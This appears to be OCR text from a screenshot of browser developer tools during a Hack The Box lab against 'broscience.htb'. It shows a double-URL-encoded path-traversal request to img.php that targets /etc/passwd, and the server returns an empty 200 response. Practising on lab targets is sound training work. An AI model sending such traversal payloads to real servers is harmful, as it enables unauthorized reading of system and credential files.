 The image “https://broscience.htb/includes/img.php?path=..%25%2f..%25%2f..%25%2f..%25%2f..
%25%2fetc%25%2fpasswd” cannot be displayed because it contains errors.
Inspector Console Debugger Network 1
Filter URLs Disable Cache No Throt…
All HTML CSS JS XHR Fonts Images Media WS Other
Status M Dor File Ini… Ty Tr… Size Start Time Enc Re… D
200 GE . img.php?path=.. do… png 18… 0 B 0 ms 636 63… 63
404 GE . favicon.ico img htm ca… 277 B 906 ms 906 90… 0
2 requests 277 B / 188 B transferred Finish: 906 ms DOMContentLoaded: 648 ms load: 80
Headers Cookies Request Response Timings Security
Filter Headers Block Resend
GET https://broscience.htb/includes/img.php?path=..%/..%/..%/..%/..%/etc%/passwd
Status 200 OK ?
Version HTTP/1.1
Transferred 188 B (0 B size)
Request Priority Highest
Response Headers (188 B) Raw
? Connection: Keep-Alive
? Content-Length: 0
? Content-Type: image/png
? Date: Sun, 22 Jan 2023 01:38:13 GMT
? Keep-Alive: timeout=5, max=100
? Server: Apache/2.4.54 (Debian)